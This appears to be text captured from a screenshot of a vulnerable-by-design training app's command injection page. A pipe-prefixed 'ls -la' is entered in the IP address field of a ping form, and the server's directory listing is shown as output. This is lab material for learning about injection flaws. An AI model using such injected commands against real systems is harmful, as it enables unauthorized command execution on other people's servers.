 Vulnerability: Command Injection
Ping a device
Enter an IP address: |ls -la Submit
total 20
drwxr-xr-x  4 root root 4096 Mar  4 11:10 .
drwxr-xr-x 18 root root 4096 Mar  4 11:10 ..
drwxr-xr-x  2 root root 4096 Mar  4 11:10 help
-rw-r--r--  1 root root 1829 Mar 22  2023 index.php
drwxr-xr-x  2 root root 4096 Mar  4 11:10 source